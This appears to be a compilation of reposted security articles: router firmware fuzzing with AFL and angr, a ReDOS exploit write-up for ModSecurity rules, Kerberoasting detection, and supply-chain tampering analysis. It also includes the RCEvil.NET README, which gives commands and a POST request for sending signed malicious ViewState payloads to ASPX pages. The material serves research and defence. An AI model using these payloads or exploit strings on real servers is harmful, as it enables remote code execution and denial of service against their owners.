$ viewgen --webconfig web.config --modifier MODIFIER PAYLOAD
4 - Send a POST request with the generated ViewState to the same endpoint
5 - Profit ??
Thanks
- @orange_8361, the author of Why so Serials (HITCON CTF 2018)
- @infosec_au
- @smiegles
- BBAC
CTF Writeups about this technique
Talks about this technique
- https://illuminopi.com/assets/files/BSidesIowa_RCEvil.net_20190420.pdf
- https://speakerdeck.com/pwntester/dot-net-serialization-detecting-and-defending-vulnerable-endpoints
-
Feedback Assistant root privilege escalation
make runTested on 10.11.x - 10.14.3
Sursa: https://github.com/ChiChou/sploits/tree/master/CVE-2019-8565
-
Modern Vulnerability Research Techniques on Embedded Systems
This guide takes a look at vetting an embedded system (An ASUS RT-AC51U) using AFL, angr, a cross compiler, and some binary instrumentation without access to the physical device. We'll go from static firmware to thousands of executions per second of fuzzing on emulated code. (Sorry no 0days in this post)
Asus is kind enough to provide the firmware for their devices online. Their firmware is generally a root file system packed into a single file using squashfs. As shown below, binwalk can run through this file system and identify the filesystem for us.
$ binwalk RT-AC51U_3.0.0.4_380_8457-g43a391a.trxDECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------64 0x40 LZMA compressed data, properties: 0x6E, dictionary size: 8388608 bytes, uncompressed size: 3551984 bytes1174784 0x11ED00 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 13158586 bytes, 1492 inodes, blocksize: 131072 bytes, created: 2019-01-09 11:06:39Binwalk supports carving the filesystem out of the firmware image through the
-Mreflags and will put the resulting root file system into a folder titledsquash-fs$ ls40 _40.extracted squashfs-root$ ls squashfs-root/asus_jffs cifs2 etc_ro lib opt rom sys usrbin dev home mmc proc root sysroot varcifs1 etc jffs mnt ra_SKU sbin tmp wwwThe LD_PRELOAD trick is a method of hooking symbols in a given binary to call your symbol, which the loader and placed before the reference to the original symbol. This can be used to hook function, like
mallocandfreein the case of libraries like libdheap, to call your own code and perform logging or other intrumentation based analysis. The general format requires compiling a small stub of c code and then running your binary like this:LD_PRELOAD=/Path/To/My/Library.so ./Run_Binary_As_NormalI wanted to try a trick I saw online to create a fast and effective fuzzer for network protocol fuzzing. This github gist shows a PoC of creating an LD_PRELOAD'd library that intercepts libc's call to main and replaces it with our own.
#define _GNU_SOURCE#include <stdio.h>#include <dlfcn.h>/* Trampoline for the real main() */static int (*main_orig)(int, char **, char **);/* Our fake main() that gets called by __libc_start_main() */int main_hook(int argc, char **argv, char **envp){// Do my stuff}/** Wrapper for __libc_start_main() that replaces the real main* function with our hooked version.*/int __libc_start_main(int (*main)(int, char **, char **), int argc, char **argv,int (*init)(int, char **, char **),void (*fini)(void),void (*rtld_fini)(void),void *stack_end){/* Save the real main function address */main_orig = main;/* Find the real __libc_start_main()... */typeof(&__libc_start_main) orig = dlsym(RTLD_NEXT, "__libc_start_main");/* ... and call it with our custom main function */return orig(main_hook, argc, argv, init, fini, rtld_fini, stack_end);}My thought was to then call a function inside of the now loaded binary starting from main. Any following calls or symbol look ups from the directly called function should resolve correctly because the main binary is loaded into memory!
Defining a function prototype and then calling a function seemed to work. I can pull a function address out of a binary and jump to it with arbitrary arguments and the compiler abi will place to arguments into the runtime correctly to call the function. :
/* Our fake main() that gets called by __libc_start_main() */int main_hook(int argc, char **argv, char **envp){char user_buf[512] = {"\x00"};read(0, user_buf, 512);int (*do_thing_ptr)() = 0x401f30;int ret_val = (*do_thing_ptr)(user_buf, 0, 0);printf("Ret val %d\n",ret_val);return 0;}This process is very manual and slow... Let's speed it up!
The extracted firmware executables are all mips little endian based and are interpreted through uClibc.
$ file bin/busyboxbin/busybox: ELF 32-bit LSB executable, MIPS, MIPS32 version 1 (SYSV), dynamically linked, interpreter /lib/ld-, stripped$ ls lib/ld-uClibc.so.0 libdl.so.0 libnsl.so.0 libws.solibcrypt.so.0 libgcc_s.so.1 libpthread.so.0 moduleslibc.so.0 libiw.so.29 librt.so.0libdisk.so libm.so.0 libstdc++.so.6DockCross does not support uClibc cross compiling yet so I needed to build my own cross compilers. Using buildroot I created a uClibc cross compiler for my Ubuntu 18.04 machine. To save time in the future I've posted this toolchain and a couple others online here. This toolchain enables quick cross compiling of our LD_PRELOADed libraries.
The target is the asusdiscovery service. There has already been a CVE for it and it proves to be hard to fuzz manually. The discovery service periodically sends packets out across the network, scanning for other ASUS routers. When another ASUS router sees this discover packet, it responds with it's information and the discovery service parses it.
These response-based network services can be hard to fuzz through traditional network fuzzing tools like BooFuzz. So we're going to find where it parses the response and fuzz that logic directly with our new-found LD_PRELOAD tricks.
Pulling symbol information from this binary yields a quick tell to which function does the parsing
ParseASUSDiscoveryPackage:$ readelf -s usr/sbin/asusdiscoverySymbol table '.dynsym' contains 85 entries:Num: Value Size Type Bind Vis Ndx Name0: 00000000 0 NOTYPE LOCAL DEFAULT UND1: 0040128c 236 FUNC GLOBAL DEFAULT 10 safe_fread2: 00414020 0 NOTYPE GLOBAL DEFAULT 18 _fdata3: 00000001 0 SECTION GLOBAL DEFAULT ABS _DYNAMIC_LINKING4: 0041c050 0 NOTYPE GLOBAL DEFAULT ABS _gp..............SNIP....................33: 004141b0 4 OBJECT GLOBAL DEFAULT 22 a_bEndApp34: 00402cec 328 FUNC GLOBAL DEFAULT 10 ParseASUSDiscoveryPackage35: 00403860 0 FUNC GLOBAL DEFAULT UND sprintf...............SNIP.....................With this symbol in mind we can open the binary up in Ghidra and have the decompiler give us a rough idea of how it's working:
undefined4 ParseASUSDiscoveryPackage(int iParm1){ssize_t sVar1;socklen_t local_228;undefined4 local_224;undefined4 local_220;undefined4 local_21c;undefined4 local_218;undefined auStack532 [516];myAsusDiscoveryDebugPrint("----------ParseASUSDiscoveryPackage Start----------");if (a_bEndApp != 0) {myAsusDiscoveryDebugPrint("a_bEndApp = true");return 0;}local_228 = 0x10;memset(auStack532,0,0x200);sVar1 = recvfrom(iParm1,auStack532,0x200,0,(sockaddr *)&local_224,&local_228);if (0 < sVar1) {PROCESS_UNPACK_GET_INFO(auStack532,local_224,local_220,local_21c,local_218);return 1;}myAsusDiscoveryDebugPrint("recvfrom function failed");return 0;}The function appears to be instantiating a 512 byte buffer and reading from a given network file descriptor through the recvfrom function. A quick visit to
recvfrom's manpage reveals that the second argument going into recvfrom will contain the network input, the input we can control.RECV(2) Linux Programmer's Manual RECV(2)NAMErecv, recvfrom, recvmsg - receive a message from a socketSYNOPSIS#include <sys/types.h>#include <sys/socket.h>ssize_t recv(int sockfd, void *buf, size_t len, int flags);ssize_t recvfrom(int sockfd, void *buf, size_t len, int flags,struct sockaddr *src_addr, socklen_t *addrlen);This user input is immediately passed to the
PROCESS_UNPACK_GET_INFOfunction. This function in responsible for parsing the user input and relaying that information to the router.Opening the function in ghidra reveals a large parsing function. This looks perfect for fuzzing!
aa

The next step is interacting with the function and providing input into that first argument. The first step towards running this as an independent function is recovering the function prototype. Ghidra shows the defined function prototype as below.
void PROCESS_UNPACK_GET_INFO(char *pcParm1,undefined4 uParm2,in_addr iParm3)Using stub-builder you can take this information
Similarly to the PoC of the LD_PRELOAD main hook shown above, I needed to hook the main function. For uClibc that function is
__uClibc_main. Using the same trick as above, we'll define a function prototype for the function we want to call, then hook uClibc's main function and then jump directly to the function we want to call with our arguments.To make this process easier, I created a tool to identify function prototypes and slot them into templated c code. The current iteration of
stub-builderwill accept a file and a given function to instrument. The tool is imperfect and will use radare2 to identify (often wrongly) function prototypes and place them into the c stub.$ stub_builder -husage: stub_builder [-h] --File FILE {hardcode,recover} ...positional arguments:{hardcode,recover} Hardcode or automatically use prototypes and addresseshardcode Use absolute offsets and prototypesrecover Use radare2 to recover function address and prototypeoptional arguments:-h, --help show this help message and exit--File FILE, -F FILE ELF executable to create stub fromAn example for the command can be seen below. The stub builder uses radare2 for it's function recovery and fails to identify the first argument as a
char*so we need to fixup the main_hook.c.$ stub_builder -F usr/sbin/asusdiscovery recover name PROCESS_UNPACK_GET_INFO[+] Modify main_hook.c to call instrumented function[+] Compile with "gcc main_hook.c -o main_hook.so -fPIC -shared -ldl"[+] Hook with: LD_PRELOAD=./main_hook.so ./usr/sbin/asusdiscovery[+] Created main_hook.cHardcoded values can be inserted instead. The below command supplies the address, argument prototype and the expected return type:
$ stub_builder -F usr/sbin/asusdiscovery hardcode 0x00401f30 "(char *, int, int)" "int"#define _GNU_SOURCE#include <stdio.h>#include <dlfcn.h>//gcc main_hook.c -o main_hook.so -fPIC -shared -ldl/* Trampoline for the real main() */static int (*main_orig)(int, char **, char **);/* Our fake main() that gets called by __libc_start_main() */int main_hook(int argc, char **argv, char **envp){//<arg declarations here>char user_buf[512] = {"\x00"};//scanf("%512s", user_buf);read(0, user_buf, 512);int (*do_thing_ptr)(char *, int, int) = 0x401f30;int ret_val = (*do_thing_ptr)(user_buf, 0, 0);printf("Ret val %d\n",ret_val);return 0;}//uClibc_main/** Wrapper for __libc_start_main() that replaces the real main* function with our hooked version.*/int __uClibc_main(int (*main)(int, char **, char **),int argc,char **argv,int (*init)(int, char **, char **),void (*fini)(void),void (*rtld_fini)(void),void *stack_end){/* Save the real main function address */main_orig = main;/* Find the real __libc_start_main()... */typeof(&__uClibc_main) orig = dlsym(RTLD_NEXT, "__uClibc_main");/* ... and call it with our custom main function */return orig(main_hook, argc, argv, init, fini, rtld_fini, stack_end);}The code above will accept input from STDIN and pass it into the parsing function directly. This enable us to test and get return values of the functions without any networking compoonents required.
Cross compiling the shared object using the provided cross compilers is shown below. The resulting file will be named
main_hook.sot$ /opt/cross-compile/mipsel-linux-uclibc/bin/mipsel-buildroot-linux-uclibc-gcc main_hook.c -o main_hook.so -fPIC -shared -ldlUsing this library is shown below and with my toolchain it doesn't link the libdl library and will result in the error below:
$ qemu-mipsel -L /home/caffix/firmware/asus/RT-AC51U/ext_fw/squashfs-root -E LD_PRELOAD=/main_hook.so ./usr/sbin/asusdiscovery./usr/sbin/asusdiscovery: can't resolve symbol 'dlsym'Adding the libdl library to the LD_PRELOAD fixes this problem and resolves the dlsym function.
$ qemu-mipsel -L /home/caffix/firmware/asus/RT-AC51U/ext_fw/squashfs-root -E LD_PRELOAD=/lib/libdl.so.0:/main_hook.so ./usr/sbin/asusdiscoveryabcdRet val 4We now have the binary running and it's accepting our input and passing it directly to the function. The next stage is generating a set of valid input data to seed our fuzzer with.
Sending in random strings of "A"s will not yield new discovered paths through the parsing function. Looking at the function decompilation we can see there is a quick check performed in a funciton titled
UnpackGetInfo_NEW. This is the first function we need to look at, to determine if there are any early exits from initial parses.memset(&local_320,0,0xf8);memset(&uStack1000,0,200);iVar28 = UnpackGetInfo_NEW(pcParm1,&local_320,&uStack1000);iVar39 = a_GetRouterCount;This function first checks for a set of magic bytes before continueing. It's looking for "\x0c\x16\x00\x1f" to be the first bytes in network input. Without these magic bytes it will exit early and indicate through it's return code to discard the input.
int UnpackGetInfo_NEW(char *user_input,undefined4 *param_2,undefined4 *param_3){undefined4 uVar1;undefined4 uVar2;undefined4 uVar3;undefined4 *puVar4;undefined4 *puVar5;undefined4 *puVar6;if (((*user_input != '\f') || (user_input[1] != 0x16)) || (*(short *)(user_input + 2) != 0x1f)) {return 1;}Supplying this magic value immediatly returns a different result when running the binary:
$ python2 -c 'print "\x0c\x16\x1f\x00" + "A"*100' | qemu-mipsel -L . -E LD_PRELOAD=/lib/libdl.so.0:/main_hook.so ./usr/sbin/asusdiscoveryRet val 1The function returns more than just a single return value based on the parse or unpack. There appears to be checks on lines 12, 15, 32, 33 and returns a result based on the input on line 50.
int UnpackGetInfo_NEW(char *user_input,undefined4 *param_2,undefined4 *param_3){undefined4 uVar1;undefined4 uVar2;undefined4 uVar3;undefined4 *puVar4;undefined4 *puVar5;undefined4 *puVar6;if (((*user_input != '\f') || (user_input[1] != 0x16)) || (*(short *)(user_input + 2) != 0x1f)) {return 1;}puVar6 = (undefined4 *)(user_input + 8);do {puVar5 = puVar6;puVar4 = param_2;uVar1 = puVar5[1];uVar2 = puVar5[2];uVar3 = puVar5[3];*puVar4 = *puVar5;puVar4[1] = uVar1;puVar4[2] = uVar2;puVar6 = puVar5 + 4;puVar4[3] = uVar3;param_2 = puVar4 + 4;} while (puVar6 != (undefined4 *)(user_input + 0xf8));uVar1 = puVar5[5];puVar4[4] = *puVar6;puVar4[5] = uVar1;if ((*(short *)(user_input + 0x110) == -0x7f7e) &&(puVar6 = (undefined4 *)(user_input + 0x110), (user_input[0x112] & 1U) != 0)) {do {puVar5 = puVar6;puVar4 = param_3;uVar1 = puVar5[1];uVar2 = puVar5[2];uVar3 = puVar5[3];*puVar4 = *puVar5;puVar4[1] = uVar1;puVar4[2] = uVar2;puVar6 = puVar5 + 4;puVar4[3] = uVar3;param_3 = puVar4 + 4;} while (puVar6 != (undefined4 *)(user_input + 0x1d0));uVar1 = puVar5[5];puVar4[4] = *puVar6;puVar4[5] = uVar1;return (uint)((user_input[0x112] & 0x10U) != 0) + 5;}return 0;}This is a perfect time to breakout angr to create a valid input to hit line 50! The following code will create a 300 byte symbolic buffer and have angr solve the constraints required to pass each check in the unpacking function to yield all potential return results. We are intersted in the analysis path that reached the furthest part of the parsing function. The script below will print out each path end address and the required input to reach that path.
import angrimport angr.sim_options as soimport claripysymbol = "UnpackGetInfo_NEW"# Create a project with history trackingp = angr.Project('/home/caffix/firmware/asus/RT-AC51U/ext_fw/squashfs-root/usr/sbin/asusdiscovery')extras = {so.REVERSE_MEMORY_NAME_MAP, so.TRACK_ACTION_HISTORY}# User input will be 300 symbolic bytesuser_arg = claripy.BVS("user_arg", 300*8)# State starts at function addressstart_addr = p.loader.find_symbol(symbol).rebased_addrstate = p.factory.blank_state(addr=start_addr, add_options=extras)# Store symbolic user_input bufferstate.memory.store(0x100000, user_arg)state.regs.a0 = 0x100000# Run to exhaustionsimgr = p.factory.simgr(state)simgr.explore()# Print each path and the inputs requiredfor path in simgr.unconstrained:print("{} : {}".format(path,hex([x for x in path.history.bbl_addrs][-1])))u_input = path.solver.eval(user_arg, cast_to=bytes)print(u_input)One of the outputs is shown below, and this input can then be sent back into the program through the above qemu command to validate that it passes the checks.
<SimState @ <BV32 reg_ra_51_32{UNINITIALIZED}>> : 0x401c4cb'\x0c\x16\x1f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x82\x80\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'### Running the input$ printf '\x0c\x16\x1f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x82\x80\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00' | qemu-mipsel -L . -E LD_PRELOAD=/lib/libdl.so.0:/main_hook.so ./usr/sbin/asusdiscoveryRet val 1I've put each of these inputs into individual files for AFL to read from later.
$ ls afl_input/test_case1 test_case2 test_case3 test_case4 test_case5Using the AFL build process outlined here will provide AFL with qemu mode which will fuzz asusdiscovery with the script:
#!/bin/bashexport "QEMU_SET_ENV=LD_PRELOAD=/lib/libdl.so.0:/main_hook.so"export "QEMU_LD_PREFIX=/home/caffix/firmware/asus/RT-AC51U/ext_fw/squashfs-root"export "AFL_INST_LIBS=1"#export "AFL_NO_FORKSRV=1"BINARY="/home/caffix/firmware/asus/RT-AC51U/ext_fw/squashfs-root/usr/sbin/asusdiscovery"afl-fuzz -i afl_input -o output -m none -Q $BINARYYou will get some incredibly slow fuzzing at about 1-2 execution per second. The afl fork server is taking way to long to spawn off newly forked processes.

Adding the
AFL_NO_FORKSRV=1will prevent AFL from creating a forkserver just before main and forking off new processes. For this type of hooking and emulation it runs much faster at about 85 executions per second:
We can do better... Specifically we can use Abiondo's fork of AFL that he describes his blog post here. Abiondo implemented an idea for QEMU that is quoted at speeding up the qemu emulation speed on a scale of 3 to 4 times. That should put us at 300 or 400 executions per second.
My idea was to move the instrumentation into the translated code by injecting a snippet of TCG IR at the beginning of every TB. This way, the instrumentation becomes part of the emulated program, so we don’t need to go back into the emulator at every block, and we can re-enable chaining.
Downloading and running the fork of AFL follows the exact same build process:
git clone https://github.com/abiondo/afl.gitcd aflmakecd qemu_modeexport CPU_TARGET=mipsel./build_qemu_support.shRerunning the previous fuzzing command script WITHOUT the
AFL_NO_FORKSRVenvironment variable produces some absolutely insane results:
After about 24 hours of fuzzing, hardly any new paths were discovered. Doing some more static analysis on the parsing functions revealed very few spots in the functions for any potentially dangerous user input to corrupt anything.
$ cat output_fast/fuzzer_statsstart_time : 1555381507last_update : 1555385229fuzzer_pid : 61241cycles_done : 272execs_done : 8226287execs_per_sec : 2055.33paths_total : 85paths_favored : 19paths_found : 81paths_imported : 0max_depth : 6cur_path : 49pending_favs : 0pending_total : 0variable_paths : 0stability : 100.00%bitmap_cvg : 1.15%unique_crashes : 0unique_hangs : 0last_path : 1555382334last_crash : 0last_hang : 0execs_since_crash : 8226287exec_timeout : 20afl_banner : asusdiscoveryafl_version : 2.52btarget_mode : qemucommand_line : afl-fuzz -i afl_input -o output -m none -Q /home/caffix/firmware/asus/RT-AC51U/ext_fw/squashfs-root/usr/sbin/asusdiscoveryOver the course of using the LD_PRELOAD trick paired with jumping directly to a function I wanted to fuzz, I was able to save tons of time inside of GDB trying to see what code paths were valid. By using Abiondo's fork of AFL I was able to get execution times on par with AFL compiling code speeds. Getting thousands of executions per second doesn't generally happen when fuzzing applications in AFL's QEMU mode and I was happy to see 2000 plus executions per second.
-
RCEvil.NET
RCEvil.NET is a tool for signing malicious ViewStates with a known validationKey. Any (even empty) ASPX page is a valid target. See http://illuminopi.com/ for full details on the attack vector.
Prerequisites
- Visual Studio Community
- Local installation of ysoserial.net:
Usage
- Build your payload in ysoserial.net:
ysoserial.exe -g TypeConfuseDelegate -f ObjectStateFormatter -o base64 -c "calc.exe"- Sign the payload using RCEvil.NET:
RCEvil.NET.exe -u [URL] -v [VALIDATION_KEY] -m [DIGEST_TYPE] -p [YSOSERIAL.NET_PAYLOAD]- Direct the payload to the target ASPX page
Examples
Generate base payload in ysoserial.net:
ysoserial.exe -g TypeConfuseDelegate -f ObjectStateFormatter -o base64 -c "calc.exe" /wEyxBEAAQAAAP////8...Sign ysoserial.net payload with an HMAC using RCEvil.NET:
RCEvil.NET.exe -u /Default.aspx -v 000102030405060708090a0b0c0d0e0f10111213 -m SHA1 -p /wEyxBEAAQAAAP////8...

 -=[ ViewState Toolset ]=-

 URL: /Default.aspx
 Digest Algorithm: SHA1
 ValidationKey: 000102030405060708090a0b0c0d0e0f10111213
 Modifier: 34030bca

 -=[ Final Payload ]=-

 %2fwEyxBEAAQAAAP%2f%2f%2f%2f8BAAAAAAAAAAwC...
Finally, send the HMAC-signed ViewState payload to the target:
POST /Default.aspx HTTP/1.1 Host: 192.168.112.148 Content-Type: application/x-www-form-urlencoded Content-Length: 3072 __VIEWSTATE=%2fwEyxBEAAQAAAP%2f%2f%2f%2f8BAAAAAAAAAAwC... -
How I found 5 ReDOS Vulnerabilities in Mod Security CRS
Apr 22This write-up assumes that the reader has intermediate (or higher) knowledge of regular expressions. If you are not very familiar with regular expressions, you might want to check out this tutorial. You may also want to read my introductory article about ReDOS.
I have been spending a good amount of time writing ReDOS exploits and studying WAFs lately. To practice my skills in the real world, I chose Mod Security Core Rule Set because it has tons of regular expressions and on top of that, these regular expressions are being used by WAFs in the wild to detect attacks. Two birds with one stone!
Well, CRS has 29 configuration files which contain tons of regular expression so it wasn’t possible for me to go through all of them so I decided to automate some part of it. The program I wrote for this purpose isn’t public at the moment because it’s in alpha phase but I am planning to release it soon.
Anyways, after extracting potentially vulnerable patterns, I used regex101.com to identify and remove alternate sub-patterns e.g. removing
(fine)from((fine)|(vulnerable))I also used RegexBuddy to analyze the impact of different exploit approaches and then confirmed the exploits with Python interpreter.
Now, let’s talk about the different exploitable sub-patterns I found and how I wrote exploits for them
Case #1
Pattern: (?:(?:^[\"'`\\\\]*?[^\"'`]+[\"'`])+|(?:^[\"'`\\\\]*?[\d\"'`]+)+)\s
Exploit: """""""""""""" (about 1000 "s)
Why this exploit works?
Intersecting alternate patterns
This pattern consists of two alternate sub-patterns. Both alternate patterns start with^[\”’`\\\\]*?which causes the regex engine to keep looking for both patterns and hence increasing the permutations.
In the second alternate pattern, the tokens[\”’`\\\\]*?and[\d\”’`]+intersect and both of them match“,‘and`.Nested repetition operators
The structure of this subpattern is((pattern 1)+|(pattern 2)+)+and it’s clear that it’s using nested repetition operators which dramatically increases the complexity.Case #2
Pattern: for(?:/[dflr].*)* %+[^ ]+ in\(.*\)\s?do
Vulnerable part: for(?:/[dflr].*)* %
Exploit: for/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r
Why this exploit works?
Let’s take a look at how the string is matched, step by step
f
fo
for
for/
for/r
for/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r
The last match is matched by
.*but the the pattern fails to match our exploit string completely because our string doesn’t have%in the end but that’s what the pattern wants to match.
In the hopes of matching, it goes one step backwardfor/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/r/
But it still doesn’t match. You must be thinking that it would go one more step backwards and keep doing that until it reaches the end and realizes it doesn’t match. Well, you are not wrong but a repetition operator applied over another repetition operator makes things more complex. The fact that/rcan be matched by both.*and/[dflr]makes things even worse.
I am not sure how much steps it goes through before failing but RegexBuddy4 has a limit of 10,00,000 steps so we don’t really know.Case #3
Pattern: (?:\s|/\*.*\*/|//.*|#.*)*\(.*\)
Exploit: ################################################
Why this exploit works?
(?:\s|/\*.*\*/|//.*|#.*)*this part of the pattern consists of 4 alternate patterns and 3 of them have the good old.*which can match anything.
When the regex engine compares the pattern against the string, the only part which matches is the last one but because there’s no()as required by the pattern, it fails to match and the regex engine goes nuts because there are nested repetition operators placed in such a way that adding a#to the string makes the number of steps to be tried grow exponentially.The last case was found in 3 different rules so that explains why I discussed only 3 cases.
Following CVE IDs were assigned to the vulnerabilities:
It sucks how Medium doesn’t let you set a featured image without adding it to the article itself.
-
In a typical Kerberoasting attack, attackers exploit LDAP vulnerabilities to generate a list of all user accounts with a Kerberos Service Principal Name (SPN) available. Once successful at listing these accounts, attackers grant Kerberos Service Tickets for each user account with an SPN and later perform offline Brute Force on the encrypted part of the Kerberos tickets. This action helps attackers locate a password that belongs to a domain account. Domain account passwords enable attackers to freely move laterally in your domain.
Environments where the Kerberos Ticket Granting Service (TGS) is encrypted with a weak cipher, and the cipher is generated from a well-known password (not randomly generated) are prime targets for successful brute force attacks of this type.
The following attack logic is often used to find an organization's weakest link and perform LDAP based Kerberoast attacks.
Figure 1-Typical Kerberoasting attack flow
Typical LDAP based Kerberoasting attack flow and result:
Step 1: Identify
In this attack phase, attackers are using LDAP to query and locate all user accounts with a Service Principal Name (SPN). Running this LDAP query is possible for all user accounts in a domain.
Figure 2- LDAP query that looks for all user accounts with a SPN set
Step 2: Enumerate
In this phase of the attack, a request is made for Kerberos TGS to the SPN using a valid TGT.
Figure 3- TGS request to ExampleService of user1 by user2
Figure 4 - TGS response with ticket to ExampleService of user1
Step 3: Brute force
In the brute force phase of the attack, by using commonly available password cracking tools on accounts with commonly used passwords, attackers easily succeed at obtaining the password.
In the following example, a commonly used password cracking tool, JohnTheRipper, performs a successful brute force using a rainbow table.
Figure 5 - Cracked password using a rainbow table
Step 4: Attack
In cases where the attempted brute force attack (shown previously) is successful, attackers use the newly obtained clear-text password to login to remote machines or access cloud resources and files.
Figure 6 - Interactive clear-text logon
How can you detect and prevent Kerberoast attacks from succeeding?
Azure Advanced Threat Protection (Azure ATP) has risen to the Kerberoasting challenge and developed new methods to detect when malicious actors are attempting to perform LDAP based reconnaissance on your domain. While this type of attack is difficult to detect, and LDAP’s extensive query language presented additional challenges, our security research work involved differentiating legitimate workflows from malicious behavior and surfacing all related activities and entities.
Our newest security alert involves smart behavioral detection backed by extensive machine learning, designed to raise an alert when any type of abnormal enumeration (including SPN enumeration), or queries on sensitive security groups are detected.
Starting from v2.72, Azure ATP issues a Security principal reconnaissance (LDAP) alert when the first stage of a Kerberoasting attack attempt is detected on the domains we monitor.
Each alert includes vital information for use in your investigation and remediation:
1. Identification of malicious activity
2. Attempted enumeration details and specifics
3. Historical comparisons and activity correlation
4. Suggestion remediation steps
The following workflow explains how to use Azure ATP alerts to detect and remediate Kerberoasting attempts on your domain.
Step 1: Review the alert to identify the actors and entities involved.
Figure 7 - Azure ATP alert on suspicious enumerations
Step 2: Filter activities to review resource access on the entity involved
Figure 8 - Filter for resource access activities on Client1's profile
Step 3: Use the filter results to investigate the resource access activities
Figure 9 - Investigate the resource access activity (generated by Kerberos Ticket Granting Service) for ExampleService/User1
Step 4: Filter Interactive logon and Credential validation for the accessed entity
Figure 10 - Filter Interactive logon and Credential validation on User1’s profile
Step 5: Review logon and access attempts
Figure 11 - User1's clear text password was used to logon on interactively on Client2
Step 6: Remediate possible risks
- Force a password reset on the compromised account
- Require use of long and complex passwords for users with service principal accounts https://docs.microsoft.com/en-us/windows/security/threat-protection/security-policy-settings/minimum...
- Replace the user account by Group Managed Service Account (gMSA) https://docs.microsoft.com/en-us/windows-server/security/group-managed-service-accounts/group-manage...
Kerberoasting remains a popular attack method and heavily discussed security issue, but the effects of a successful Kerberoasting attack are real. Make sure your security team is aware of common Kerberoasting risks and strategies, along with the tools and alerts Azure ATP offers to help protect your domain.
As always, we welcome your feedback about our work, and are interested in learning more about the security threats and risks you encounter. For more information about features and threat protection, or to learn how we can help, contact us.
Get Started Today
If you are just starting your journey, begin trials of the Microsoft Threat Protection services today to experience the benefits of the most comprehensive, integrated, and secure threat protection solution for the modern workplace:
- Windows Defender ATP trial
- Office 365 E5 trial
- Enterprise Mobility Suite (EMS) E5 trial
- Azure Security Center trial
-
Analyzing C/C++ Runtime Library Code Tampering in Software Supply Chain Attacks
-
Posted on:April 22, 2019 at 7:30 am
-
Posted in:Malware
-
Author:

By Mohamad Mokbel
For the past few years, the security industry’s very backbone — its key software and server components — has been the subject of numerous attacks through cybercriminals’ various works of compromise and modifications. Such attacks involve the original software’s being compromised via malicious tampering of its source code, its update server, or in some cases, both. In either case, the intention is to always get into the network or a host of a targeted entity in a highly inconspicuous fashion — which is known as a supply chain attack. Depending on the attacker’s technical capabilities and stealth motivation, the methods used in the malicious modification of the compromised software vary in sophistication and astuteness.
Four major methods have been observed in the wild:
- The injection of malicious code at the source code level of the compromised software, for native or interpreted/just-in-time compilation-based languages such as C/++, Java, and .NET.
- The injection of malicious code inside C/C++ compiler runtime (CRT) libraries, e.g., poisoning of specific C runtime functions.
